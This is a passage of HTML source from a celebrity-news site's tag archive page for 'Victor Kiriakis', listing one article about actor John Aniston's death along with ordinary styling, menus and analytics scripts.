}ul.sub-menu > li:hover { background-color:#000; }li.menu-item-has-children .sub-menu > li + li { border-top-color:#000; }header.post-header { background-color:#000; }header.post-header *, header.post-header .date,body.single header.post-header a[rel=tag],body.single header.post-header .categories a[rel=tag] { color:#fff; }.container, .woocommerce #primary, .alignfull .wp-block-cover__inner-container { max-width:1200px; }.container.header-container { max-width:1200px; }	</style>
		<style id="tpd-custom-fonts">
			body.logged-in.admin-bar {
	padding-top: 32px;
}
body.logged-in.admin-bar .banner-container.banner-style {
	top: 32px;
}
@media (max-width: 980px){
	.banner-container.banner-style header .logo {
		margin: 5px 0;
	}
	.banner-container.banner-style header .logo img {
		max-width: 115px;
	}
	.banner-container.banner-style header {
		height: 41px;
		margin-top: -8px;
	}
	body.logged-in.admin-bar {
	padding-top: 46px;
}

}		</style>
	<style id="tpd-style-css">body:not(.wp-admin),div.editor-styles-wrapper{font-family:"Playfair Display",sans-serif;}#site-title,.site-title,#site-title a,.site-title a,#logo,#logo a,.logo,.logo a{font-family:"Playfair Display",sans-serif;}#site-description,.site-description{font-family:"Playfair Display",sans-serif;}header nav li,header nav li a{font-family:"Playfair Display",sans-serif;}body.single #content h1,.editor-post-title__block .editor-post-title__input{font-family:"Playfair Display",sans-serif;}body.single .date{font-family:"Playfair Display",sans-serif;}body.single .author,body.single .author a{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) p,div.editor-styles-wrapper p{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) h1,.editor-post-title__block .editor-post-title__input,.editor-styles-wrapper .wp-block h1,body:not(.wp-admin) h2,.editor-styles-wrapper .wp-block h2,body:not(.wp-admin) h3,.editor-styles-wrapper .wp-block h3,body:not(.wp-admin) h4,.editor-styles-wrapper .wp-block h4,body:not(.wp-admin) h5,.editor-styles-wrapper .wp-block h5,body:not(.wp-admin) h6,.editor-styles-wrapper .wp-block h6{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) button,body:not(.wp-admin) input[type="submit"],div.editor-styles-wrapper .wp-block-button,div.editor-styles-wrapper .wp-block-button *,.editor-styles-wrapper .wp-block input[type="submit"]{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) article li,.editor-styles-wrapper .wp-block li{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) blockquote,body:not(.wp-admin) blockquote *,.editor-styles-wrapper .wp-block blockquote,.editor-styles-wrapper .wp-block blockquote *{font-family:"Playfair Display",sans-serif;}</style></head>

	<body class="archive tag tag-victor-kiriakis tag-135112 wp-custom-logo wp-embed-responsive wp-theme-tpd-theme wp-child-theme-themixnet-child-theme archive-4 tpd-archive-4">

		
		<div class="wrapper">

			
<div class="banner-container banner-style ">

    
    <span class="header-container__main container">
        <div class="tpd-banner-desktop">
	<div class="tpd-banner-ad-container">
		<div id="dsk-banner-ad-b"></div>
	</div>

	</div><div class="tpd-banner-mobile">
	<div class="tpd-banner-ad-container">
		<div id="mob-banner-ad-b"></div>
	</div>

	</div>    </span>

    
    <!-- header -->
    <header class="header header-4 sticky-banner-nav sticky clear" role="banner">

        <div class="container header-container ">
            <!-- logo -->
            <div class="logo">
                
	
							<a href="https://www.themix.net" rel="home" >
				<picture>
					<source media="(max-width: 767px)" srcset="https://www.themix.net/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" />
					<source media="(min-width: 768px)" srcset="https://www.themix.net/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" />
					<img width='118' height='35' class="custom-logo" src="https://www.themix.net/cdn-cgi/image/width=118,height=35,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" alt="TheMix.net logo" loading="lazy" />
				</picture>
			</a>
		
	    
            </div>
            <!-- /logo -->

            <!-- nav -->
            <nav class="nav" role="navigation">
                <ul><li id="menu-item-145978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145978"><a href="https://www.themix.net/category/tv-shows/" aria-label="Browse TV Shows">TV Shows</a></li>
<li id="menu-item-145979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-145979"><a href="https://www.themix.net/category/celebrity/" aria-label="Browse Celebrity">Celebrity</a></li>
<li id="menu-item-145981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145981"><a href="https://www.themix.net/category/movies/" aria-label="Browse Movies">Movies</a></li>
<li id="menu-item-413851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413851"><a href="https://www.themix.net/category/music/" aria-label="Browse Music">Music</a></li>
</ul>
                	<ul class="social-links social-icon-svg">
			<li>
			<a class="facebook-icon" href="https://www.facebook.com/readthemix/" title="Follow us on Facebook" target="_blank" rel="noreferrer" aria-label="(opens in a new tab)">
			</a>
		</li>
				<li>
			<a class="twitter-icon" href="https://twitter.com/TellMeNow_" title="Follow us on Twitter" target="_blank" rel="noreferrer" aria-label="(opens in a new tab)">
			</a>
		</li>
										<li>
		<a class="email-icon" href="/cdn-cgi/l/email-protection#84e1e0edf0ebf6c4f0ece1e9edfcaaeae1f0" title="Send us an email" target="_blank" aria-label="(opens in a new tab)">
		</a>
		</li>
		</ul>
	
                
                <!-- search -->
<form class="search" method="get" action="https://www.themix.net" role="search">
	<input class="search-input" type="search" name="s" placeholder="To search, type and hit enter.">
	<button class="search-icon social-icon-svg search-submit mobile" type="submit" role="button" aria-label="Search Button"></button>
</form>
<button class="search-icon social-icon-svg search-submit desktop" type="submit" role="button" aria-label="Search Button"></button>
<!-- /search -->
            </nav>
            <!-- /nav -->

            <button class="mob-menu-container" aria-label="Menu Toggle">
                <div class="bar1"></div>
                <div class="bar2"></div>
                <div class="bar3"></div>
            </button>
        </div>

    </header>
    <!-- /header -->
</div>

			<div class="banner-spacer-top"></div>
			
			<div id="content" style="max-width:100%;">
<main role="main">
    <!-- section -->
    <section>
        
<div class="container archive-header">
						<h1>
						Victor Kiriakis			<a class="rss-button" href="https://www.themix.net/tag/victor-kiriakis/feed"><svg width="12px" height="12px" viewBox="0 0 12 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg rss">
    <title>Group</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" fill="#000000" fill-rule="nonzero">
            <circle id="Oval" cx="2" cy="10" r="2"></circle>
            <path d="M0,4 L0,6.28608165 C3.15096968,6.28608165 5.71477553,8.84903032 5.71477553,12 L8,12 C8,7.58898532 4.41101468,4 0,4 Z" id="Path"></path>
            <path d="M0,0 L0,2.286 C5.35714286,2.286 9.71485714,6.64285714 9.71485714,12 L12,12 C12,5.38285714 6.61714286,0 0,0 Z" id="Path"></path>
        </g>
    </g>
</svg></a>
							</h1>
					</div>
<div class="container archive-body">

    <div class="archive-container">
                <div class="archive-filter">
            <h2 class="archive-title">All Articles</h2>
            <div class="archive-filter-container">
                	<form action="https://www.themix.net/tag/victor-kiriakis/" method="post" name="archive_filter">
		<input type="hidden" id="tpd_archive_filter_nonce_field" name="tpd_archive_filter_nonce_field" value="bd71d9faa7" /><input type="hidden" name="_wp_http_referer" value="/tag/victor-kiriakis/" />		<input type="hidden" name="filter_archive" value="1">
		<label for="archive-select-month" class="hide-labels-cat">Select Month:</label>
		<select id="archive-select-month" class="archive-select" name="month" onchange="this.form.submit()">
			<option selected value="">Select month</option>
											<option value="1">January</option>
															<option value="2">February</option>
															<option value="3">March</option>
															<option value="4">April</option>
															<option value="5">May</option>
															<option value="6">June</option>
															<option value="7">July</option>
															<option value="8">August</option>
															<option value="9">September</option>
															<option value="10">October</option>
															<option value="11">November</option>
															<option value="12">December</option>
									</select>
		<label for="archive-select-year" class="hide-labels-cat">Select Year:</label>
		<select id="archive-select-year" class="archive-select" name="year" onchange="this.form.submit()">
			<option selected value="">Select Year</option>
									<option value="2022">2022</option>
								</select>
	</form>

	                            </div>
        </div>
                <div class="archive">
                                                
<div class="card card-archive post-379525 post type-post status-publish format-standard has-post-thumbnail category-celebrity category-tv-shows tag-days-of-our-lives tag-emmy-award tag-friends tag-jennifer-aniston tag-john-aniston tag-nancy-dow tag-the-fantastickes tag-victor-kiriakis">

			<a class="card-thumbnail"
		   href="https://www.themix.net/tv-shows/jennifer-aniston-devastated-after-her-actor-father-john-aniston-dies-at-89/"
		   title="Jennifer Aniston Devastated After Her Actor Father John Aniston Dies At 89">
            <img width="428" height="240" src="https://www.themix.net/cdn-cgi/image/width=428,height=240,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2022/11/2022.11.15-04.23-themixnet-6373bcf04a1f9.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.themix.net/cdn-cgi/image/width=428,height=240,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2022/11/2022.11.15-04.23-themixnet-6373bcf04a1f9.jpg 428w" sizes="(max-width: 480px) 33.3vw, (max-width: 768px) 428px, 100vw" loading="lazy" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/tv-shows/" rel="tag">TV Shows</a></span>
				
									<span class="date">November 15, 2022</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/tv-shows/jennifer-aniston-devastated-after-her-actor-father-john-aniston-dies-at-89/">
					Jennifer Aniston Devastated After Her Actor Father John Aniston Dies At 89				</a>
			</h3>
		</div>

					<div class="card-excerpt">
				John Aniston, the "Days Of Our Lives" star father of the Hollywood actress Jennifer Aniston, has passed away at the&hellip;			</div>
			</div>
</div>
                                    </div>
            </div>

</div>    </section>
    <!-- /section -->
</main>

			</div><!-- content -->
							
				<!-- footer -->
				<footer class="footer" role="contentinfo">
										<div class="footer-bg">
    <div id="footer-nav" class="container footer-4">
        <div class="footer-menu-list">
            <ul class="footer-menu"><li id="menu-item-414436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414436"><a href="https://www.themix.net/category/celebrity/celebrity-news/" aria-label="Browse Celebrity News">Celebrity News</a>
<ul class="sub-menu">
	<li id="menu-item-414371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414371"><a href="https://www.themix.net/tag/hollywood/" aria-label="Browse Hollywood News">Hollywood News</a></li>
	<li id="menu-item-414444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414444"><a href="https://www.themix.net/tag/divorce/" aria-label="Browse Celebrity Divorce News">Celebrity Divorce News</a></li>
	<li id="menu-item-414373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414373"><a href="https://www.themix.net/tag/christian/" aria-label="Browse Christian Celebrity News">Christian Celebrity News</a></li>
</ul>
</li>
<li id="menu-item-414438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414438"><a href="https://www.themix.net/category/music/music-news/" aria-label="Browse Music News">Music News</a>
<ul class="sub-menu">
	<li id="menu-item-414372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414372"><a href="https://www.themix.net/tag/country-music/" aria-label="Browse Country Music News">Country Music News</a></li>
	<li id="menu-item-414443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414443"><a href="https://www.themix.net/tag/dolly-parton/" aria-label="Browse Dolly Parton News">Dolly Parton News</a></li>
	<li id="menu-item-414447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414447"><a href="https://www.themix.net/tag/taylor-swift/" aria-label="Browse Taylor Swift News">Taylor Swift News</a></li>
</ul>
</li>
<li id="menu-item-414437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414437"><a href="https://www.themix.net/category/movies/movie-news/" aria-label="Browse Movie News">Movie News</a>
<ul class="sub-menu">
	<li id="menu-item-414446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414446"><a href="https://www.themix.net/tag/oscars/" aria-label="Browse Oscars News">Oscars News</a></li>
	<li id="menu-item-414445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414445"><a href="https://www.themix.net/tag/tim-allen/" aria-label="Browse Tim Allen News">Tim Allen News</a></li>
	<li id="menu-item-414448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414448"><a href="https://www.themix.net/tag/kevin-costner/" aria-label="Browse Kevin Costner News">Kevin Costner News</a></li>
</ul>
</li>
<li id="menu-item-414442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414442"><a href="https://www.themix.net/category/tv-shows/tv-show-news/" aria-label="Browse TV Show News">TV Show News</a>
<ul class="sub-menu">
	<li id="menu-item-414449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414449"><a href="https://www.themix.net/tag/blue-bloods/" aria-label="Browse Blue Bloods News">Blue Bloods News</a></li>
	<li id="menu-item-414450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414450"><a href="https://www.themix.net/tag/yellowstone/" aria-label="Browse Yellowstone News">Yellowstone News</a></li>
	<li id="menu-item-414440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414440"><a href="https://www.themix.net/category/tv-shows/soap-opera-news/" aria-label="Browse Soap Opera News">Soap Opera News</a></li>
</ul>
</li>
<li id="menu-item-414439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414439"><a href="https://www.themix.net/category/tv-shows/reality-tv-news/" aria-label="Browse Reality TV News">Reality TV News</a>
<ul class="sub-menu">
	<li id="menu-item-414451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414451"><a href="https://www.themix.net/tag/the-voice/" aria-label="Browse The Voice News">The Voice News</a></li>
	<li id="menu-item-414453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414453"><a href="https://www.themix.net/tag/americas-got-talent/" aria-label="Browse America&#039;s Got Talent News">America&#8217;s Got Talent News</a></li>
</ul>
</li>
<li id="menu-item-414441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414441"><a href="https://www.themix.net/category/tv-shows/talk-show-news/" aria-label="Browse Talk Show News">Talk Show News</a>
<ul class="sub-menu">
	<li id="menu-item-414452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414452"><a href="https://www.themix.net/tag/saturday-night-live/" aria-label="Browse SNL News">SNL News</a></li>
</ul>
</li>
<li id="menu-item-419188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419188"><a href="https://www.themix.net/golden-hour-digest-newsletter-sign-up/" aria-label="Browse Newsletter">Newsletter</a></li>
</ul>        </div>
                                <a class='google-preferred-source' href='https://www.google.com/preferences/source?q=https://www.themix.net' target='_blank' rel='noopener noreferrer nofollow' aria-label="Add TheMix.net as a preferred source on Google?">Add TheMix.net as a preferred source on Google?<img src="https://www.themix.net/cdn-cgi/image/width=90,height=28,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/themes/tpd-theme/img/google_preferred_source_badge.png" alt='Add TheMix.net as a preferred source on Google?' width='90' height='28' loading='lazy' /></a>
                <div class="footer-lower">
            <div class="social social-icon-svg">
                                    <a class="facebook-icon" href="https://www.facebook.com/readthemix/" title="Follow us on Facebook" target="_blank" rel="noreferrer noopener" aria-label="(opens in a new tab)">
                </a>
                                                    <a class="twitter-icon" href="https://twitter.com/TellMeNow_" title="Follow us on Twitter" target="_blank" rel="noreferrer noopener" aria-label="(opens in a new tab)">
                </a>
                                                                                                                                                    <a class="email-icon" href="/cdn-cgi/l/email-protection#9bf3efefeba1b4b4fefff2eff4e9dbeff3fef6f2e3b5f5feef" title="Send us an email" target="_blank" aria-label="(opens in a new tab)">
                </a>
                            </div>

            <div class="disclaimer-container">
                <a href="https://www.themix.net/" class="custom-logo-link" rel="home"><img width="118" height="35" src="https://www.themix.net/cdn-cgi/image/width=118,height=35,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" class="custom-logo" alt="TheMix.net" decoding="async" loading="lazy" /></a>                <div class="disclaimer-content">
                    <div class="footer-menu-extra"><ul><li id="menu-item-414382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414382"><a href="https://www.themix.net/about/" aria-label="Browse About">About</a></li>
<li id="menu-item-414380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414380"><a href="https://www.themix.net/themix-openings/" aria-label="Browse Openings">Openings</a></li>
<li id="menu-item-414381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414381"><a href="https://www.themix.net/contact/" aria-label="Browse Contact">Contact</a></li>
<li id="menu-item-414379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-414379"><a rel="privacy-policy" href="https://www.themix.net/privacy-policy/" aria-label="Browse Privacy">Privacy</a></li>
</ul></div>
                    <div class="footer-copyright-text">
                                                    Copyright &copy; 2026 TheMix.net                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>				</footer>
				<!-- /footer -->

			
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/themixnet-child-theme/*","/wp-content/themes/tpd-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>!function(){let e=window,t="googletag";e[t]=e[t]||{},e[t].cmd=e[t].cmd||[],e[t].cmd.push(function(){e[t].pubads().setTargeting("domain", e.location.host).setTargeting("URL", e.location.href)})}();</script><div class="tpd-global-footer-ad-container"><div id="dsk-banner-ad-a"></div>
<div id="mob-banner-ad-a"></div></div> <meta name="fo-verify" content="f552b6f1-57c9-40d4-9558-4ff385aa73e8" />

<script async src=https://cdn.soron.ai/assistant.min.js data-site-id="t9Vq5FU4xYInavbWlXJ0"></script>        <script>
            function tpdLoadGTM() {
                var gtmScript = document.createElement('script');
                gtmScript.src = "https://www.googletagmanager.com/gtag/js?id=G-40NR4ZV6RD";
                gtmScript.async = true;
                document.head.appendChild(gtmScript);

                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag("js", new Date());
                gtag("config", "G-40NR4ZV6RD");
            }

            if ('requestIdleCallback' in window) {
                requestIdleCallback(tpdLoadGTM, { timeout: 2000 });
            } else {
                window.addEventListener('load', function () {
                    setTimeout(tpdLoadGTM, 2000);
                });
            }
        </script>
            <!-- Start Chartbeat code -->
        <script type='text/javascript'>
            (function() {
                /** CONFIGURATION START **/
                var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});
                _sf_async_config.uid = 67209;
                _sf_async_config.domain = 'themix.net';
                _sf_async_config.useCanonical = true; 
                _sf_async_config.useCanonicalDomain = true;
                _sf_async_config.flickerControl = false;
                _sf_async_config.sections = 'Victor Kiriakis';
                _sf_async_config.authors = '';
                /** CONFIGURATION END **/
                function loadChartbeat() {
                    var chartbeat_mab = document.createElement('script');
                    var chartbeat_mab_script = document.getElementsByTagName('script')[0];
                    chartbeat_mab.type = 'text/javascript';
                    chartbeat_mab.async = true;
                    chartbeat_mab.src = 'https://static.chartbeat.com/js/chartbeat_mab.js';
                    chartbeat_mab_script.parentNode.insertBefore(chartbeat_mab, chartbeat_mab_script);

                    var e = document.createElement('script');
                    var n = document.getElementsByTagName('script')[0];
                    e.type = 'text/javascript';
                    e.async = true;
                    e.src = 'https://static.chartbeat.com/js/chartbeat.js';
                    n.parentNode.insertBefore(e, n);
                }

                if ('requestIdleCallback' in window) {
                    requestIdleCallback(function() {
                        loadChartbeat();
                                            }, { timeout: 2000 });
                } else {
                    window.addEventListener('load', function() {
                        setTimeout(function() {
                            loadChartbeat();
                                                    }, 2000);
                    });
                }
            })();
        </script>
        <!-- End Chartbeat code -->
    <style id="tpd-footer-social-icons">/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@keyframes reveal{0%,75%{opacity:0}100%{opacity:1}}svg.checkmark{width:75px;height:75px;border-radius:50%;stroke-width:4;stroke:#44cb3a;stroke-miterlimit:10;box-shadow:inset 0 0 0 #7ac142;transition:1s}svg.checkmark.active{animation:1s 1s forwards moveupwards}svg>.checkmark-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:3;stroke-miterlimit:10;stroke:#44cb3a;fill:none;animation:.6s cubic-bezier(.65,0,.45,1) forwards stroke}svg>.checkmark-check{transform-origin:50% 50%;stroke-dasharray:48;stroke-width:3;stroke-dashoffset:48;animation:.3s cubic-bezier(.65,0,.45,1) .8s forwards stroke}@keyframes stroke{100%{stroke-dashoffset:0}}.col-md-6{padding:0 15px;width:100%;position:relative}a.bttn.email-bttn svg #email-1,a.bttn.email-bttn svg #email-2,a.bttn.flipboard-icon svg path,a.bttn.pinterest-bttn svg path,a.bttn.reddit-bttn svg path{fill:#fff}a.bttn.flipboard-icon svg{max-height:15px;max-width:15px}.text-right{text-align:right}.social-svg{height:13px;vertical-align:middle;pointer-events:none}#social-text{text-align:right}@media (max-width:430px){#social-text{text-align:center;padding-top:15px}}#commentform>p.form-submit #submit{background-color:#063852;border:none;color:#fff;padding:6px 12px;text-decoration:none;margin:4px 2px;cursor:pointer}#commentform>p.form-submit #submit:hover{box-shadow:0 12px 16px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19)}.author-profile-container{display:-ms-flexbox;display:flex;max-width:768px}.author-header>div>div>p{text-align:justify}ul.user-social{list-style:none;display:inline-block}ul.user-social li{display:-ms-flexbox;display:flex;width:30px;height:30px;float:left;-ms-flex-pack:center;justify-content:center;border-radius:15px}ul.user-social li+li{margin-left:10px}ul.user-social li svg path{fill:#fff}@media (max-width:768px){.author-header>div{display:block;text-align:center}.author-header img.avatar{margin-right:0}}.pagination a,.pagination span{display:inline-block;color:#595959;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;line-height:1.35;transition-duration:.15s;-webkit-user-select:none;-ms-user-select:none;user-select:none}.pagination a,.pagination span{padding:.3em .75em;font-size:18px;font-weight:300;border:1px solid #e7e7e7;border-radius:3px}.pagination span{background-color:#e6e6e6;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.pagination a:hover{color:#595959;background:#f5f5f5;border:1px solid #e7e7e7}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn.default{border-color:#ccc;border:1px solid #e7e7e7}@media print{*{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}@media (max-width:430px){[id^=dsk-banner-ad-],[id^=dsk-box-ad-]{display:none!important}}@media (min-width:769px){[id^=mob-box-ad-]{display:none}}@media (min-width:768px){.archive-body aside .widget_tpd_ad_widget{max-width:332px}}@media (max-width:1024px){.sidebar{display:none!important}}.loading-dots{display:inline-block;text-align:center;margin-left:-35px;visibility:hidden}.loading-dots.active{margin-left:0;visibility:visible;animation:.5s linear forwards dotsfadeIn}.loading-dots--dot{animation:1.5s ease-in-out infinite dotLoader;background-color:#000;border-radius:10px;display:inline-block;height:7px;width:7px}.loading-dots--dot:nth-child(2){animation-delay:.5s}.loading-dots--dot:nth-child(3){animation-delay:1s}@keyframes dotsfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes dotLoader{0%{opacity:.4;transform:scale(1,1)}50%{opacity:1;transform:scale(1.2,1.2)}100%{opacity:.4;transform:scale(1,1)}}.pd-pagination{display:-ms-flexbox;display:flex}.pd-pagination a,.pd-pagination span{display:block;padding:.1em .5em;font-weight:500;font-size:18px;border-top:1px solid #d6d6d6;border-left:1px solid #d6d6d6;border-bottom:1px solid #d6d6d6;line-height:1.3}.pd-pagination a:hover{background-color:#e6e6e6}.pd-pagination>:last-child{border-right:1px solid #d6d6d6}.pd-newsletter-container{display:block;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:200px;margin:auto;padding:.5em;border:1px solid rgba(0,0,0,.05)}h3.pd-newsletter-title{margin-top:5px;margin-bottom:10px}p.pd-newsletter-description{font-size:14px;margin-top:0}.pd-newsletter-container input[name=pd_list_newsletter_signup]{padding:.5em;outline:0;font-size:12px}span.pd-newsletter-validate{display:none;font-size:12px;color:#b22323;margin-top:10px}p.pd-newsletter-success{display:none;font-size:16px;color:#323232;margin-top:10px}span.pd-newsletter-validate span{display:inline-block}span.pd-newsletter-validate.invalid{display:block}span.pd-newsletter-copyright{display:block;font-size:12px;font-style:italic;color:#aaa;margin-top:10px}span.pd-newsletter-copyright span{font-style:initial}button[name=pd_newsletter_signup],input[name=pd_list_newsletter_signup]{width:100%}button[name=pd_newsletter_signup]{display:block;position:relative;color:#fff;font-size:14px;font-weight:700;margin-top:10px;padding:.5em 1em;border-radius:0;border:none;text-transform:uppercase;transition:.1s ease-in;cursor:pointer;outline:0}button[name=pd_newsletter_signup] span{position:relative;z-index:5}button[name=pd_newsletter_signup]::before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background:#6495ed;z-index:0}button[name=pd_newsletter_signup]:hover::before{filter:brightness(90%);transition:.1s ease-in}.widget_tpd_ad_widget.widget_tpd_ad_widget_sticky{position:sticky;top:190px}@media only screen and (max-width:769px){.widget_tpd_ad_widget.widget_tpd_ad_widget_hidden_on_mobile{display:none}}.widget_tpd_ad_widget{text-align:center}</style><script type="text/javascript" id="comments-cta-scripts-js-extra">
/* <![CDATA[ */
var tpdCommentsCTA = {"type":"spotim","spot_id":"sp_dPquC9Es","post_id":"379525"};
//# sourceURL=comments-cta-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.themix.net/wp-content/plugins/tpd-addons/blocks/comments-cta/inc/js/comments-cta.min.js?ver=1.94" id="comments-cta-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"  id="tpdscripts_utils-js">!function(){let t=window,e=document;t.tpd=t.tpd||{},t.tpd.utils=t.tpd.utils||{};let n=t.tpd.utils;n.loadScript=function(t,n=!0,o=null,l=null,r=null,i=null){let d=e.createElement("script");if(d.src=t,d.async=!0,"function"==typeof l&&d.addEventListener("load",l),r&&(d.id=r),"object"==typeof i)for(let t in i)d.setAttribute(t,i[t]);o||(o=e.body),o.appendChild(d)},n.lazyLoadingCurrently=[],n.getLazyLoadingObjIndFromDom=function(t){for(let e=0,n=this.lazyLoadingCurrently.length;e<n;e++)if(this.lazyLoadingCurrently[e].dom===t)return e;return null},n.lazyLoadSomething=function(t,e,o,l={rootMargin:"500px 0px 0px 0px"}){if(!e)return void console.warn(`[TPD] Tried to lazy load something that didn't exist, label was ${t}`);let r={label:t,dom:e,cb:o,obs:new IntersectionObserver(function(t){if(!0!==t[0].isIntersecting)return;let e=t[0].target,o=n.getLazyLoadingObjIndFromDom(e),l=n.lazyLoadingCurrently[o];l.cb(),l.obs.unobserve(e);for(let t=n.lazyLoadingCurrently.length-1;t>=0;t--)if(t===o){n.lazyLoadingCurrently.splice(t,1);break}},l)};r.obs.observe(e),this.lazyLoadingCurrently.push(r)},n.afterDomContentLoaded=function(t){"loading"===e.readyState?e.addEventListener("DOMContentLoaded",t):t()},n.cmd=n.cmd||[],function(){let t=n.cmd.length;if(t>0)for(let e=0;e<t;e++)"function"==typeof 